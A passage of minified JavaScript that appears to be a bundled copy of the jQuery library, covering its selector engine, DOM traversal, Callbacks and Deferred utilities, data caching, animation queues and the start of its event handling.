":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(u,p),e[3]=(e[3]||e[4]||e[5]||"").replace(u,p),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||E.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&E.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return ke.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&_e.test(i)&&(t=(t=Ne(i,!0))&&i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(u,p).toLowerCase();return"*"===e?function(){return!0}:function(e){return _(e,t)}},CLASS:function(e){var t=de[e+" "];return t||(t=new RegExp("(^|"+i+")"+e+"("+i+"|$)"))&&de(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(e){e=E.attr(e,t);return null==e?"!="===i:!i||(e+="","="===i?e===n:"!="===i?e!==n:"^="===i?n&&0===e.indexOf(n):"*="===i?n&&-1<e.indexOf(n):"$="===i?n&&e.slice(-n.length)===n:"~="===i?-1<(" "+e.replace(ge," ")+" ").indexOf(n):"|="===i&&(e===n||e.slice(0,n.length+1)===n+"-"))}},CHILD:function(p,e,t,f,m){var g="nth"!==p.slice(0,3),v="last"!==p.slice(-4),b="of-type"===e;return 1===f&&0===m?function(e){return!!e.parentNode}:function(e,t,i){var n,s,o,a,r,l=g!=v?"nextSibling":"previousSibling",c=e.parentNode,d=b&&e.nodeName.toLowerCase(),u=!i&&!b,h=!1;if(c){if(g){for(;l;){for(o=e;o=o[l];)if(b?_(o,d):1===o.nodeType)return!1;r=l="only"===p&&!r&&"nextSibling"}return!0}if(r=[v?c.firstChild:c.lastChild],v&&u){for(h=(a=(n=(s=c[D]||(c[D]={}))[p]||[])[0]===I&&n[1])&&n[2],o=a&&c.childNodes[a];o=++a&&o&&o[l]||(h=a=0,r.pop());)if(1===o.nodeType&&++h&&o===e){s[p]=[I,a,h];break}}else if(!1===(h=u?a=(n=(s=e[D]||(e[D]={}))[p]||[])[0]===I&&n[1]:h))for(;(o=++a&&o&&o[l]||(h=a=0,r.pop()))&&((b?!_(o,d):1!==o.nodeType)||!++h||(u&&((s=o[D]||(o[D]={}))[p]=[I,h]),o!==e)););return(h-=m)===f||h%f==0&&0<=h/f}}},PSEUDO:function(e,o){var t,a=$.pseudos[e]||$.setFilters[e.toLowerCase()]||E.error("unsupported pseudo: "+e);return a[D]?a(o):1<a.length?(t=[e,e,"",o],$.setFilters.hasOwnProperty(e.toLowerCase())?l(function(e,t){for(var i,n=a(e,o),s=n.length;s--;)e[i=y.call(e,n[s])]=!(t[i]=n[s])}):function(e){return a(e,0,t)}):a}},pseudos:{not:l(function(e){var n=[],s=[],r=Be(e.replace(ee,"$1"));return r[D]?l(function(e,t,i,n){for(var s,o=r(e,null,n,[]),a=e.length;a--;)(s=o[a])&&(e[a]=!(t[a]=s))}):function(e,t,i){return n[0]=e,r(n,null,i,s),n[0]=null,!s.pop()}}),has:l(function(t){return function(e){return 0<E(t,e).length}}),contains:l(function(t){return t=t.replace(u,p),function(e){return-1<(e.textContent||C.text(e)).indexOf(t)}}),lang:l(function(i){return we.test(i||"")||E.error("unsupported lang: "+i),i=i.replace(u,p).toLowerCase(),function(e){var t;do{if(t=S?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===i||0===t.indexOf(i+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=w.location&&w.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===n},focus:function(e){return e===function(){try{return x.activeElement}catch(e){}}()&&x.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:Pe(!1),disabled:Pe(!0),checked:function(e){return _(e,"input")&&!!e.checked||_(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!$.pseudos.empty(e)},header:function(e){return $e.test(e.nodeName)},input:function(e){return Ce.test(e.nodeName)},button:function(e){return _(e,"input")&&"button"===e.type||_(e,"button")},text:function(e){return _(e,"input")&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:Ae(function(){return[0]}),last:Ae(function(e,t){return[t-1]}),eq:Ae(function(e,t,i){return[i<0?i+t:i]}),even:Ae(function(e,t){for(var i=0;i<t;i+=2)e.push(i);return e}),odd:Ae(function(e,t){for(var i=1;i<t;i+=2)e.push(i);return e}),lt:Ae(function(e,t,i){for(var n=i<0?i+t:t<i?t:i;0<=--n;)e.push(n);return e}),gt:Ae(function(e,t,i){for(var n=i<0?i+t:i;++n<t;)e.push(n);return e})}}).pseudos.nth=$.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})$.pseudos[ne]=function(t){return function(e){return _(e,"input")&&e.type===t}}(ne);for(ne in{submit:!0,reset:!0})$.pseudos[ne]=function(t){return function(e){return(_(e,"input")||_(e,"button"))&&e.type===t}}(ne);function je(){}function Ne(e,t){var i,n,s,o,a,r,l,c=ue[e+" "];if(c)return t?0:c.slice(0);for(a=e,r=[],l=$.preFilter;a;){for(o in i&&!(n=ve.exec(a))||(n&&(a=a.slice(n[0].length)||a),r.push(s=[])),i=!1,(n=be.exec(a))&&(i=n.shift(),s.push({value:i,type:n[0].replace(ee," ")}),a=a.slice(i.length)),$.filter)!(n=ke[o].exec(a))||l[o]&&!(n=l[o](n))||(i=n.shift(),s.push({value:i,type:o,matches:n}),a=a.slice(i.length));if(!i)break}return t?a.length:a?E.error(e):ue(e,r).slice(0)}function Le(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t].value;return n}function He(a,e,t){var r=e.dir,l=e.next,c=l||r,d=t&&"parentNode"===c,u=ce++;return e.first?function(e,t,i){for(;e=e[r];)if(1===e.nodeType||d)return a(e,t,i);return!1}:function(e,t,i){var n,s,o=[I,u];if(i){for(;e=e[r];)if((1===e.nodeType||d)&&a(e,t,i))return!0}else for(;e=e[r];)if(1===e.nodeType||d)if(s=e[D]||(e[D]={}),l&&_(e,l))e=e[r]||e;else{if((n=s[c])&&n[0]===I&&n[1]===u)return o[2]=n[2];if((s[c]=o)[2]=a(e,t,i))return!0}return!1}}function ze(s){return 1<s.length?function(e,t,i){for(var n=s.length;n--;)if(!s[n](e,t,i))return!1;return!0}:s[0]}function Fe(e,t,i,n,s){for(var o,a=[],r=0,l=e.length,c=null!=t;r<l;r++)!(o=e[r])||i&&!i(o,n,s)||(a.push(o),c&&t.push(r));return a}function We(p,f,m,g,v,e){return g&&!g[D]&&(g=We(g)),v&&!v[D]&&(v=We(v,e)),l(function(e,t,i,n){var s,o,a,r,l=[],c=[],d=t.length,u=e||function(e,t,i){for(var n=0,s=t.length;n<s;n++)E(e,t[n],i);return i}(f||"*",i.nodeType?[i]:i,[]),h=!p||!e&&f?u:Fe(u,l,p,i,n);if(m?m(h,r=v||(e?p:d||g)?[]:t,i,n):r=h,g)for(s=Fe(r,c),g(s,[],i,n),o=s.length;o--;)(a=s[o])&&(r[c[o]]=!(h[c[o]]=a));if(e){if(v||p){if(v){for(s=[],o=r.length;o--;)(a=r[o])&&s.push(h[o]=a);v(null,r=[],s,n)}for(o=r.length;o--;)(a=r[o])&&-1<(s=v?y.call(e,a):l[o])&&(e[s]=!(t[s]=a))}}else r=Fe(r===t?r.splice(d,r.length):r),v?v(null,t,r,n):T.apply(t,r)})}function Re(g,v){function e(e,t,i,n,s){var o,a,r,l=0,c="0",d=e&&[],u=[],h=se,p=e||y&&$.find.TAG("*",s),f=I+=null==h?1:Math.random()||.1,m=p.length;for(s&&(se=t==x||t||s);c!==m&&null!=(o=p[c]);c++){if(y&&o){for(a=0,t||o.ownerDocument==x||(Me(o),i=!S);r=g[a++];)if(r(o,t||x,i)){T.call(n,o);break}s&&(I=f)}b&&((o=!r&&o)&&l--,e)&&d.push(o)}if(l+=c,b&&c!==l){for(a=0;r=v[a++];)r(d,u,t,i);if(e){if(0<l)for(;c--;)d[c]||u[c]||(u[c]=Q.call(n));u=Fe(u)}T.apply(n,u),s&&!e&&0<u.length&&1<l+v.length&&C.uniqueSort(n)}return s&&(I=f,se=h),d}var b=0<v.length,y=0<g.length;return b?l(e):e}function Be(e,t){var i,n=[],s=[],o=he[e+" "];if(!o){for(i=(t=t||Ne(e)).length;i--;)((o=function e(t){for(var n,i,s,o=t.length,a=$.relative[t[0].type],r=a||$.relative[" "],l=a?1:0,c=He(function(e){return e===n},r,!0),d=He(function(e){return-1<y.call(n,e)},r,!0),u=[function(e,t,i){return e=!a&&(i||t!=se)||((n=t).nodeType?c:d)(e,t,i),n=null,e}];l<o;l++)if(i=$.relative[t[l].type])u=[He(ze(u),i)];else{if((i=$.filter[t[l].type].apply(null,t[l].matches))[D]){for(s=++l;s<o&&!$.relative[t[s].type];s++);return We(1<l&&ze(u),1<l&&Le(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(ee,"$1"),i,l<s&&e(t.slice(l,s)),s<o&&e(t=t.slice(s)),s<o&&Le(t))}u.push(i)}return ze(u)}(t[i]))[D]?n:s).push(o);(o=he(e,Re(s,n))).selector=e}return o}function qe(e,t,i,n){var s,o,a,r,l,c="function"==typeof e&&e,d=!n&&Ne(e=c.selector||e);if(i=i||[],1===d.length){if(2<(o=d[0]=d[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&S&&$.relative[o[1].type]){if(!(t=($.find.ID(a.matches[0].replace(u,p),t)||[])[0]))return i;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(s=ke.needsContext.test(e)?0:o.length;s--&&(a=o[s],!$.relative[r=a.type]);)if((l=$.find[r])&&(n=l(a.matches[0].replace(u,p),Se.test(o[0].type)&&Oe(t.parentNode)||t))){if(o.splice(s,1),e=n.length&&Le(o))break;return T.apply(i,n),i}}return(c||Be(e,d))(n,t,!S,i,!t||Se.test(e)&&Oe(t.parentNode)||t),i}je.prototype=$.filters=$.pseudos,$.setFilters=new je,m.sortStable=D.split("").sort(fe).join("")===D,Me(),m.sortDetached=Ee(function(e){return 1&e.compareDocumentPosition(x.createElement("fieldset"))}),C.find=E,C.expr[":"]=C.expr.pseudos,C.unique=C.uniqueSort,E.compile=Be,E.select=qe,E.setDocument=Me,E.tokenize=Ne,E.escape=C.escapeSelector,E.getText=C.text,E.isXML=C.isXMLDoc,E.selectors=C.expr,E.support=C.support,E.uniqueSort=C.uniqueSort;function Ue(e,t,i){for(var n=[],s=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(s&&C(e).is(i))break;n.push(e)}return n}function Ve(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i}var Ye=C.expr.match.needsContext,Ke=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function Xe(e,i,n){return b(i)?C.grep(e,function(e,t){return!!i.call(e,t,e)!==n}):i.nodeType?C.grep(e,function(e){return e===i!==n}):"string"!=typeof i?C.grep(e,function(e){return-1<y.call(i,e)!==n}):C.filter(i,e,n)}C.filter=function(e,t,i){var n=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===n.nodeType?C.find.matchesSelector(n,e)?[n]:[]:C.find.matches(e,C.grep(t,function(e){return 1===e.nodeType}))},C.fn.extend({find:function(e){var t,i,n=this.length,s=this;if("string"!=typeof e)return this.pushStack(C(e).filter(function(){for(t=0;t<n;t++)if(C.contains(s[t],this))return!0}));for(i=this.pushStack([]),t=0;t<n;t++)C.find(e,s[t],i);return 1<n?C.uniqueSort(i):i},filter:function(e){return this.pushStack(Xe(this,e||[],!1))},not:function(e){return this.pushStack(Xe(this,e||[],!0))},is:function(e){return!!Xe(this,"string"==typeof e&&Ye.test(e)?C(e):e||[],!1).length}});var Ge,Qe=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,Je=((C.fn.init=function(e,t,i){if(e){if(i=i||Ge,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):b(e)?void 0!==i.ready?i.ready(e):e(C):C.makeArray(e,this);if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:Qe.exec(e))||!n[1]&&t)return(!t||t.jquery?t||i:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:k,!0)),Ke.test(n[1])&&C.isPlainObject(t))for(var n in t)b(this[n])?this[n](t[n]):this.attr(n,t[n])}else(i=k.getElementById(n[2]))&&(this[0]=i,this.length=1)}return this}).prototype=C.fn,Ge=C(k),/^(?:parents|prev(?:Until|All))/),Ze={children:!0,contents:!0,next:!0,prev:!0};function et(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),i=t.length;return this.filter(function(){for(var e=0;e<i;e++)if(C.contains(this,t[e]))return!0})},closest:function(e,t){var i,n=0,s=this.length,o=[],a="string"!=typeof e&&C(e);if(!Ye.test(e))for(;n<s;n++)for(i=this[n];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(a?-1<a.index(i):1===i.nodeType&&C.find.matchesSelector(i,e))){o.push(i);break}return this.pushStack(1<o.length?C.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?y.call(C(e),this[0]):y.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return Ue(e,"parentNode")},parentsUntil:function(e,t,i){return Ue(e,"parentNode",i)},next:function(e){return et(e,"nextSibling")},prev:function(e){return et(e,"previousSibling")},nextAll:function(e){return Ue(e,"nextSibling")},prevAll:function(e){return Ue(e,"previousSibling")},nextUntil:function(e,t,i){return Ue(e,"nextSibling",i)},prevUntil:function(e,t,i){return Ue(e,"previousSibling",i)},siblings:function(e){return Ve((e.parentNode||{}).firstChild,e)},children:function(e){return Ve(e.firstChild)},contents:function(e){return null!=e.contentDocument&&H(e.contentDocument)?e.contentDocument:(_(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},function(n,s){C.fn[n]=function(e,t){var i=C.map(this,s,e);return(t="Until"!==n.slice(-5)?e:t)&&"string"==typeof t&&(i=C.filter(t,i)),1<this.length&&(Ze[n]||C.uniqueSort(i),Je.test(n))&&i.reverse(),this.pushStack(i)}});var P=/[^\x20\t\r\n\f]+/g;function tt(e){return e}function it(e){throw e}function nt(e,t,i,n){var s;try{e&&b(s=e.promise)?s.call(e).done(t).fail(i):e&&b(s=e.then)?s.call(e,t,i):t.apply(void 0,[e].slice(n))}catch(e){i.apply(void 0,[e])}}C.Callbacks=function(n){var e,i;n="string"==typeof n?(e=n,i={},C.each(e.match(P)||[],function(e,t){i[t]=!0}),i):C.extend({},n);function s(){for(r=r||n.once,a=o=!0;c.length;d=-1)for(t=c.shift();++d<l.length;)!1===l[d].apply(t[0],t[1])&&n.stopOnFalse&&(d=l.length,t=!1);n.memory||(t=!1),o=!1,r&&(l=t?[]:"")}var o,t,a,r,l=[],c=[],d=-1,u={add:function(){return l&&(t&&!o&&(d=l.length-1,c.push(t)),function i(e){C.each(e,function(e,t){b(t)?n.unique&&u.has(t)||l.push(t):t&&t.length&&"string"!==K(t)&&i(t)})}(arguments),t)&&!o&&s(),this},remove:function(){return C.each(arguments,function(e,t){for(var i;-1<(i=C.inArray(t,l,i));)l.splice(i,1),i<=d&&d--}),this},has:function(e){return e?-1<C.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return r=c=[],l=t="",this},disabled:function(){return!l},lock:function(){return r=c=[],t||o||(l=t=""),this},locked:function(){return!!r},fireWith:function(e,t){return r||(t=[e,(t=t||[]).slice?t.slice():t],c.push(t),o)||s(),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!a}};return u},C.extend({Deferred:function(e){var o=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],s="pending",a={state:function(){return s},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var s=arguments;return C.Deferred(function(n){C.each(o,function(e,t){var i=b(s[t[4]])&&s[t[4]];r[t[1]](function(){var e=i&&i.apply(this,arguments);e&&b(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[t[0]+"With"](this,i?[e]:arguments)})}),s=null}).promise()},then:function(t,i,n){var l=0;function c(s,o,a,r){return function(){function e(){var e,t;if(!(s<l)){if((e=a.apply(i,n))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"===(void 0===e?"undefined":cn(e))||"function"==typeof e)&&e.then,b(t)?r?t.call(e,c(l,o,tt,r),c(l,o,it,r)):(l++,t.call(e,c(l,o,tt,r),c(l,o,it,r),c(l,o,tt,o.notifyWith))):(a!==tt&&(i=void 0,n=[e]),(r||o.resolveWith)(i,n))}}var i=this,n=arguments,t=r?e:function(){try{e()}catch(e){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(e,t.error),l<=s+1&&(a!==it&&(i=void 0,n=[e]),o.rejectWith(i,n))}};s?t():(C.Deferred.getErrorHook?t.error=C.Deferred.getErrorHook():C.Deferred.getStackHook&&(t.error=C.Deferred.getStackHook()),w.setTimeout(t))}}return C.Deferred(function(e){o[0][3].add(c(0,e,b(n)?n:tt,e.notifyWith)),o[1][3].add(c(0,e,b(t)?t:tt)),o[2][3].add(c(0,e,b(i)?i:it))}).promise()},promise:function(e){return null!=e?C.extend(e,a):a}},r={};return C.each(o,function(e,t){var i=t[2],n=t[5];a[t[1]]=i.add,n&&i.add(function(){s=n},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),i.add(t[3].fire),r[t[0]]=function(){return r[t[0]+"With"](this===r?void 0:this,arguments),this},r[t[0]+"With"]=i.fireWith}),a.promise(r),e&&e.call(r,r),r},when:function(e){function t(t){return function(e){s[t]=this,o[t]=1<arguments.length?r.call(arguments):e,--i||a.resolveWith(s,o)}}var i=arguments.length,n=i,s=Array(n),o=r.call(arguments),a=C.Deferred();if(i<=1&&(nt(e,a.done(t(n)).resolve,a.reject,!i),"pending"===a.state()||b(o[n]&&o[n].then)))return a.then();for(;n--;)nt(o[n],t(n),a.reject);return a.promise()}});var st=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,ot=(C.Deferred.exceptionHook=function(e,t){w.console&&w.console.warn&&e&&st.test(e.name)&&w.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},C.readyException=function(e){w.setTimeout(function(){throw e})},C.Deferred());function at(){k.removeEventListener("DOMContentLoaded",at),w.removeEventListener("load",at),C.ready()}C.fn.ready=function(e){return ot.then(e).catch(function(e){C.readyException(e)}),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0)!==e&&0<--C.readyWait||ot.resolveWith(k,[C])}}),C.ready.then=ot.then,"complete"===k.readyState||"loading"!==k.readyState&&!k.documentElement.doScroll?w.setTimeout(C.ready):(k.addEventListener("DOMContentLoaded",at),w.addEventListener("load",at));function d(e,t,i,n,s,o,a){var r=0,l=e.length,c=null==i;if("object"===K(i))for(r in s=!0,i)d(e,t,r,i[r],!0,o,a);else if(void 0!==n&&(s=!0,b(n)||(a=!0),t=c?a?(t.call(e,n),null):(c=t,function(e,t,i){return c.call(C(e),i)}):t))for(;r<l;r++)t(e[r],i,a?n:n.call(e[r],r,t(e[r],i)));return s?e:c?t.call(e):l?t(e[0],i):o}var rt=/^-ms-/,lt=/-([a-z])/g;function ct(e,t){return t.toUpperCase()}function A(e){return e.replace(rt,"ms-").replace(lt,ct)}function dt(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function ut(){this.expando=C.expando+ut.uid++}ut.uid=1,ut.prototype={cache:function(e){var t=e[this.expando];return t||(t={},dt(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var n,s=this.cache(e);if("string"==typeof t)s[A(t)]=i;else for(n in t)s[A(n)]=t[n];return s},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][A(t)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,n=e[this.expando];if(void 0!==n){if(void 0!==t){i=(t=Array.isArray(t)?t.map(A):(t=A(t))in n?[t]:t.match(P)||[]).length;for(;i--;)delete n[t[i]]}void 0!==t&&!C.isEmptyObject(n)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!C.isEmptyObject(e)}};var v=new ut,c=new ut,ht=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,pt=/[A-Z]/g;function ft(e,t,i){var n,s;if(void 0===i&&1===e.nodeType)if(n="data-"+t.replace(pt,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(n))){try{i="true"===(s=i)||"false"!==s&&("null"===s?null:s===+s+""?+s:ht.test(s)?JSON.parse(s):s)}catch(e){}c.set(e,t,i)}else i=void 0;return i}C.extend({hasData:function(e){return c.hasData(e)||v.hasData(e)},data:function(e,t,i){return c.access(e,t,i)},removeData:function(e,t){c.remove(e,t)},_data:function(e,t,i){return v.access(e,t,i)},_removeData:function(e,t){v.remove(e,t)}}),C.fn.extend({data:function(i,e){var t,n,s,o=this[0],a=o&&o.attributes;if(void 0!==i)return"object"===(void 0===i?"undefined":cn(i))?this.each(function(){c.set(this,i)}):d(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=c.get(o,i))||void 0!==(t=ft(o,i))?t:void 0;this.each(function(){c.set(this,i,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(s=c.get(o),1===o.nodeType)&&!v.get(o,"hasDataAttrs")){for(t=a.length;t--;)a[t]&&0===(n=a[t].name).indexOf("data-")&&(n=A(n.slice(5)),ft(o,n,s[n]));v.set(o,"hasDataAttrs",!0)}return s},removeData:function(e){return this.each(function(){c.remove(this,e)})}}),C.extend({queue:function(e,t,i){var n;if(e)return n=v.get(e,t=(t||"fx")+"queue"),i&&(!n||Array.isArray(i)?n=v.access(e,t,C.makeArray(i)):n.push(i)),n||[]},dequeue:function(e,t){t=t||"fx";var i=C.queue(e,t),n=i.length,s=i.shift(),o=C._queueHooks(e,t);"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===t&&i.unshift("inprogress"),delete o.stop,s.call(e,function(){C.dequeue(e,t)},o)),!n&&o&&o.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return v.get(e,i)||v.access(e,i,{empty:C.Callbacks("once memory").add(function(){v.remove(e,[t+"queue",i])})})}}),C.fn.extend({queue:function(t,i){var e=2;return"string"!=typeof t&&(i=t,t="fx",e--),arguments.length<e?C.queue(this[0],t):void 0===i?this:this.each(function(){var e=C.queue(this,t,i);C._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&C.dequeue(this,t)})},dequeue:function(e){return this.each(function(){C.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function i(){--s||o.resolveWith(a,[a])}var n,s=1,o=C.Deferred(),a=this,r=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)(n=v.get(a[r],e+"queueHooks"))&&n.empty&&(s++,n.empty.add(i));return i(),o.promise(t)}});function mt(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&yt(e)&&"none"===C.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,gt=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),vt=["Top","Right","Bottom","Left"],bt=k.documentElement,yt=function(e){return C.contains(e.ownerDocument,e)},_t={composed:!0};bt.getRootNode&&(yt=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode(_t)===e.ownerDocument});function wt(e,t,i,n){var s,o,a=20,r=n?function(){return n.cur()}:function(){return C.css(e,t,"")},l=r(),c=i&&i[3]||(C.cssNumber[t]?"":"px"),d=e.nodeType&&(C.cssNumber[t]||"px"!==c&&+l)&&gt.exec(C.css(e,t));if(d&&d[3]!==c){for(c=c||d[3],d=+(l/=2)||1;a--;)C.style(e,t,d+c),(1-o)*(1-(o=r()/l||.5))<=0&&(a=0),d/=o;C.style(e,t,(d*=2)+c),i=i||[]}return i&&(d=+d||+l||0,s=i[1]?d+(i[1]+1)*i[2]:+i[2],n)&&(n.unit=c,n.start=d,n.end=s),s}var kt={};function Ct(e,t){for(var i,n,s,o,a,r=[],l=0,c=e.length;l<c;l++)(n=e[l]).style&&(i=n.style.display,t?("none"===i&&(r[l]=v.get(n,"display")||null,r[l]||(n.style.display="")),""===n.style.display&&mt(n)&&(r[l]=(a=o=void 0,o=(s=n).ownerDocument,s=s.nodeName,(a=kt[s])||(o=o.body.appendChild(o.createElement(s)),a=C.css(o,"display"),o.parentNode.removeChild(o),kt[s]=a="none"===a?"block":a),a))):"none"!==i&&(r[l]="none",v.set(n,"display",i)));for(l=0;l<c;l++)null!=r[l]&&(e[l].style.display=r[l]);return e}C.fn.extend({show:function(){return Ct(this,!0)},hide:function(){return Ct(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){mt(this)?C(this).show():C(this).hide()})}});var $t=/^(?:checkbox|radio)$/i,xt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,St=/^$|^module$|\/(?:java|ecma)script/i,f=(o=k.createDocumentFragment().appendChild(k.createElement("div")),(a=k.createElement("input")).setAttribute("type","radio"),a.setAttribute("checked","checked"),a.setAttribute("name","t"),o.appendChild(a),m.checkClone=o.cloneNode(!0).cloneNode(!0).lastChild.checked,o.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!o.cloneNode(!0).lastChild.defaultValue,o.innerHTML="<option></option>",m.option=!!o.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function g(e,t){var i=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&_(e,t)?C.merge([e],i):i}function Tt(e,t){for(var i=0,n=e.length;i<n;i++)v.set(e[i],"globalEval",!t||v.get(t[i],"globalEval"))}f.tbody=f.tfoot=f.colgroup=f.caption=f.thead,f.th=f.td,m.option||(f.optgroup=f.option=[1,"<select multiple='multiple'>","</select>"]);var Dt=/<|&#?\w+;/;function It(e,t,i,n,s){for(var o,a,r,l,c,d=t.createDocumentFragment(),u=[],h=0,p=e.length;h<p;h++)if((o=e[h])||0===o)if("object"===K(o))C.merge(u,o.nodeType?[o]:o);else if(Dt.test(o)){for(a=a||d.appendChild(t.createElement("div")),r=(xt.exec(o)||["",""])[1].toLowerCase(),r=f[r]||f._default,a.innerHTML=r[1]+C.htmlPrefilter(o)+r[2],c=r[0];c--;)a=a.lastChild;C.merge(u,a.childNodes),(a=d.firstChild).textContent=""}else u.push(t.createTextNode(o));for(d.textContent="",h=0;o=u[h++];)if(n&&-1<C.inArray(o,n))s&&s.push(o);else if(l=yt(o),a=g(d.appendChild(o),"script"),l&&Tt(a),i)for(c=0;o=a[c++];)St.test(o.type||"")&&i.push(o);return d}var Et=/^([^.]*)(?:\.(.+)|)/;function Pt(){return!0}function At(){return!1}function Ot(e,t,i,n,s,o){var a,r;if("object"===(void 0===t?"undefined":cn(t))){for(r in"string"!=typeof i&&(n=n||i,i=void 0),t)Ot(e,r,i,n,t[r],o);return e}if(null==n&&null==s?(s=i,n=i=void 0):null==s&&("string"==typeof i?(s=n,n=void 0):(s=n,n=i,i=void 0)),!1===s)s=At;else if(!s)return e;return 1===o&&(a=s,(s=function(e){return C().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),e.each(function(){C.event.add(this,t,s,n,i)})}function Mt(e,n,t){t?(v.set(e,n,!1),C.event.add(e,n,{namespace:!1,handler:function(e){var t,i=v.get(this,n);if(1&e.isTrigger&&this[n]){if(i)(C.event.special[n]||{}).delegateType&&e.stopPropagation();else if(i=r.call(arguments),v.set(this,n,i),this[n](),t=v.get(this,n),v.set(this,n,!1),i!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else i&&(v.set(this,n,C.event.trigger(i[0],i.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Pt)}})):void 0===v.get(e,n)&&C.event.add(e,n,Pt)}C.event={global:{},add:function(t,e,i,n,s){var 